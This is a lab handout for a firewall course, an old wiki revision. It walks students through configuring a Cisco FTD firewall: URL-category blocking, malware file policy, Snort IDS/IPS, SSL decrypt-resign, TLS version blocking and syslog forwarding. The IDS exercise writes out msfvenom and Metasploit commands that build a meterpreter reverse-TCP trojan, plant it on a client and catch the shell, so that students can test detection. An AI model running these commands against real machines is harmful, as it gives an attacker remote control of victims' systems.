This is an old revision of the document!
Lab 4. Dedicated firewall security (part 2) - FTD
Setup
Story
After deploying and configuring successfully the FTD, and also creating a basic topology with just 1 internal client, we decided to create another internal zone (called internal2 - for branch for example) that will host another Ubuntu client. Moreover, we studied in depth some features of FTD and decided to apply them in our secured network:
- traffic filtering based on URL categories
- file policy to detect malware
- IDS/IPS for network traffic investigation of possible attacks
- SSL decryption for in-depth analysis
- logging to syslog server to generate alerts
Other features include:
- remote access VPN (used to create a gateway for remote users connection to internal network - like we use GP for eve-ng access) - will be studied in detail and implemented on Fortigate machines
- High availability or HA (used to provide redundancy or load balancing) - will be studied also in detail and implemented on Fortigate machines. Use cases of HA active-passive: failover in case of crashes, OS updates of active instance and connection needs to remain up (we may have a website that needs to have 24/7 availability and a patch update is required)
Topology
The topology here is almost the same as the one from the last lab, the only difference being the new zone (called inside2) with another client (client2, which is the Kali VM).
Exercises
e1. [1p] New guy in network
Remember that we deployed the firewall with 4 interfaces: 1 for mgmt and the rest of 3 for traffic (only 2 of them inside and outside where used and configured). Then, there is 1 left we need to configure for inside traffic data.
You need to:
- firstly shutdown the machine (only from cli!)
- add a new Linux node with kali image (use it for ips detection) and the rest of config default (1 eth interface)
- connect it to to G0/2 found on FTD and start both nodes
- go to FDM and enable the 3rd interface in routed mode, name it inside2 and create a new dhcp server to apply to it
- create a new security zone named inside2 and also the corresponding nat and access policy rules
Test if client2 has Internet access.
e2. [2p] Category is better
In the previous lab, we decided to block facebook site for internal users, but this was based on static url entries defined by us. As we want to block a set of websites based on their type, we can use url categories.
Your task is to create an access policy rule for the internal zones to block the url category where facebook is also located. You need to enable the url license and find the corresponding category for facebook (hint: Talos).
For testing, do the following:
- test access from client to twitter, snapchat, tiktok etc. It should fail.
- test access to other websites like google.com, digi24.ro etc.
e3. [1p] File policy
We can block a client from downloading malware file from websites, emails, ftp server etc. by using file policy in an access policy. There is need firstly to enable the following licenses: threat and malware, then create an access policy with action Allow (the only action where file policy can be used), from zones inside and inside2 to outside zone. This will protect internal users from downloading any known malware by Talos.
There are 2 options for this feature:
1. Block malware all: check the file downloaded and if it is identified as malware, block the download and generate logs (monitoring > malware). See this option as prevention (ips like).
2. Malware Cloud lookup: this will only check the file and generate logs if it's identified as a threat, but the download is still possible for clients. See this option as detection (ids like).
After deploy, to test blocking, try to download from each client: http://www.cloudyip.net/AMP/Zombies.pdf . This is not a harmful pdf, but cisco will identify it as malware and block it.
Try also to download from Palo Alto website samples of Wildfire (their sandbox and considered the best on the market) malware files.
Then, go to FDM > Monitoring > Dashboard > Malware and see how transactions for pdf/msexe files are identified.
See that for the first file downloading is blocked, but for the second one, as it could not be identified exactly the 'disposition'.
e4. [2p] IDS/IPS
FTD is based on a software developed by Sourcefire, company that was bought by Cisco in 2013. Sourcefire also developed snort, a network ids/ips (which you can also download on your own linux and create different rules to block nmap, flood attacks etc.). FTD is based on Snort for IDS/IPS and works in prevention mode by default, which will identify the possible attack and drop the connection. Snort in FTD has multiple default route already available. To check for a possible rule, use snort website. Each rule has a GID and a SID and based on them you can search if a specific exploit can be identified.
It can be enabled in access policy, on tab Intrusion Policy and has 4 modes:
- connectivity over security
- balanced security and connectivity
- security over connectivity
- maximum detection (which is the one we will use in our configuration)
The difference between them is the priority (connection or security) and if rules are enabled or not. We will use the last one in order to have the required one already enabled (on action DROP).
Firstly, we will use a reverse tcp attack from attacker machine.
Create the trojan which we will copy to client1 (in a real life scenario, the attacker can generate phising attacks with this executable wrapped as another application and in the same time, it will listen for requests from client).
root@kali:~# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.46.2 LPORT=4444 -f elf > 1.exe # this will listen for connection on port 4444 from ip 192.168.46.2 (ip of kali - this should be assigned by dhcp server of FTD) root@kali:~# scp 1.exe eve@192.168.45.46:~ # copy it to home dir of client1
Create a new access policy rule: from inside and inside2 to inside2, action Allow, and inside with Intrusion policy enabled and maximum detection. Deploy and go to Kali machine (client2).
Then, from kali start metasploit and use payload linux/x86/meterpreter/reverse_tcp:
root@kaili:~# msfconsole msf > use exploit/multi/handler msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp payload => linux/x86/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.46.2 lhost => 192.168.46.2 msf exploit(handler) > set lport 4444 lport => 4444
Go to client1 and start the executable:
eve@ubuntu:~$ chmod +x 1.exe; ./1.exe
Start the attack from kali:
msf exploit(handler) > run [*] Started reverse TCP handler on 192.168.46.2:4444 [*] Sending stage (985320 bytes) to 192.168.45.46 # this must hang here as the connection will be blocked by FTD ^C
Then find on FTD > monitoring > dashboard > the threat 129|12|STREAM5_SMALL_SEGMENT from attacker 192.168.46.2 (in my case ip is 192.168.46.3 for kali):
e5. [1p] Staying in the middle
We can inspect also encrypted traffic using FTD in two ways:
- decrypt re-sign (behaves like a mitm)
- decrypt known key (if you are the owner of the website - add it also to ftd and decrypt every packets s2c or c2s)
To be easier for configuration, we will use only the first option. From Polices > SSL decryption > enable decrypt re-sign and download the CA certificate, then upload it to client1.
Create a policy for traffic coming from inside to outside zone and for other fields keep any. After commit, try to access any website and see the browser error: unknown_issuer. This is because it does not know about that issuer/CA the ftd is currently using. To solve this, add the uploaded CA in it's trust store.
e6. [1p] Obsolete is not accepted
In the beginning of 2020, TLS version 1.0 and 1.1 became obsolete and many websites (850.000 were still using this old versions as said by netcraft) were affected by this decision. Currently, many of them have switched to newer versions like 1.2 and 1.3 and also browser implemented endpoint filtering and blocking websites if TLS version is less or equal to 1.1.
As, for now, we don't collect from internal clients data like browser version, we will suppose they did not update it for some time (which is the case for us also).
There exists a nice suite of testing websites called badssl where you can find different web pages with security problems: expired or revoked certificate, bad CN or tls version etc. All of those can be used for testing different scenarios, without having to create, for example, virtual hosts on apache2 servers with different problems.
From client1, go to badssl website and try all three tls websites: tls-v-1-0, tls-v-1-2 and tls-v-1-3. You should have access to all of them. Check also other websites like: expired, wrong-host etc. and see how blocking is already done by the browser.
To enforce this new requirement, we need to create another ssl decryption rule: will block all servers that are using tls1.0, tls1.1 and also ssl3.0 (which is for a long period of time eol). Check again tls testing websites from above and see how connection is dropped for the first 2.
Of course, using the method do not decrypt, we can except some websites based on url, users, certificate or tls version from decryption (we may not want to to decrypt health or banking data for our users).
e7. [2p] Send some logs
As logging is limited on our FTD device, we can use an external device for log collection. This can be a syslog server, that we will configure firstly on our linux router VM.
To configure it, do the following:
sudo apt-get update
sudo apt-get install syslog-ng
sudo mv /etc/syslog-ng/syslog-ng.conf /etc/syslog-ng/syslog-ng.conf.bkup # same the default one
sudo vim /etc/syslog-ng/syslog-ng.conf
# add here:
@version: 3.5
@include "scl.conf"
@include "`scl-root`/system/tty10.conf"
options {
time-reap(30);
mark-freq(10);
keep-hostname(yes);
};
source s_local { system(); internal(); };
source s_network {
syslog(transport(udp) port(1025));
};
destination d_local {
file("/var/log/syslog-ng/messages_${HOST}"); };
destination d_logs {
file(
"/var/log/syslog-ng/logs.txt"
owner("root")
group("root")
perm(0777)
); };
log { source(s_local); source(s_network); destination(d_logs); };
# create the log dir and restart the server
sudo mkdir /var/log/syslog-ng
sudo touch /var/log/syslog-ng/logs.txt
sudo service syslog-ng restart
# check the service if it is LISTENING on port 1025
sudo netstat -atupn | grep 1025
After this, go to another terminal on Router VM and test the syslog server:
logger -n 10.3.0.84 -P 1025 "testing my new syslog server"
And from another terminal, check the logs.txt file:
tail -f /var/log/syslog-ng/logs.txt Nov 10 10:00:00 ubuntu eve: testing my new syslog server
Do the same thing from FTD expert mode and check with tail logs.txt:
> expert admin@ciscoasa:~$ logger -n 10.3.0.84 -P 1025 "testing syslog from ftd"
Next, go to FDM and configure syslog for client. There are 3 important parts here:
1. create the syslog server object
2. enable logging for remote device and select severity level as informational
3. create a new access policy rule with:
- in: inside and inside2
- out: outside
- application: ICMP
- action: ALLOW
- logging: at the end of connection and send connection events to syslog server (configured at step 1). Note that all these events are informational and can also be seen locally on FTD : Monitoring > Events
> shutdown This command will shutdown the system. Continue? Please enter 'YES' or 'NO': YES
This will ensure everything is handled right when shutting down the device (if you just stop it from webui, you will need to redo all the steps from above!).